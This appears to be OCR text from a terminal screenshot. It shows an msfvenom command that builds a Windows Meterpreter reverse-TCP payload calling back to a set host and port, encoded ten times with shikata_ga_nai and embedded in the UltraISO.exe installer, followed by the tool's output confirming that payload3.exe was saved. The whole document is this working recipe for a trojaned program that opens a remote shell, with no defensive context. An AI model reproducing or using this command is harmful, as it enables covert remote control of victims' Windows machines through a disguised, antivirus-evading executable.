 (root�XLccnuc8)-[/home/mb]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.110.110 LPORT=4456 -e x86/shikata_ga_nai -xUltraISO.exe -
10 -f exe -o payload3.exe
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x86 from the payload
ound 1 compatible encoders
ttempting to encode payload with 10 iterations of x86/shikata_ga_nai
86/shikata_ga_nai succeeded with size 381 (iteration=0)
86/shikata_ga_nai succeeded with size 408 (iteration=1)
86/shikata_ga_nai succeeded with size 435 (iteration=2)
86/shikata_ga_nai succeeded with size 462 (iteration=3)
86/shikata_ga_nai succeeded with size 489 (iteration=4)
86/shikata_ga_nai succeeded with size 516 (iteration=5)
86/shikata_ga_nai succeeded with size 543 (iteration=6)
86/shikata_ga_nai succeeded with size 570 (iteration=7)
86/shikata_ga_nai succeeded with size 597 (iteration=8)
86/shikata_ga_nai succeeded with size 624 (iteration=9)
86/shikata_ga_nai chosen with final size 624
ayload size: 624 bytes
inal size of exe file: 2073922 bytes
aved as: payload3.exe